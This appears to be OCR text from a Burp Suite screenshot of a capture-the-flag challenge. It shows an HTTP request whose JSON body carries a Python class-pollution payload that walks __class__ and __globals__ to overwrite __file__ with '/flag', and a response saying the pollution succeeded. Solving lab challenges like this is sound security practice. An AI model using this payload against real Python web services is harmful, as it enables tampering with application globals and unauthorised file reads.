 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.5 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensi
1 × +
Send Cancel < ▼ > ▼ Target: http://cl
Request
Pretty Raw Hex \n
1 GET /pollute HTTP/1.1
2 Host: challenge.basectf.fun:40044
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type:application/json
11 Content-Length: 186
12
13 {
14 "username":"a",
15 "password":"b",
16 "__class__":{
17 "check":{
18 "__globals__":{
19 "__file__":"/flag"
20 }
21 }
22 }
23 }
24
Response
Pretty Raw Hex Render \n
J1ngHong说：圣钥暗淡了一点，你居然污染成功了？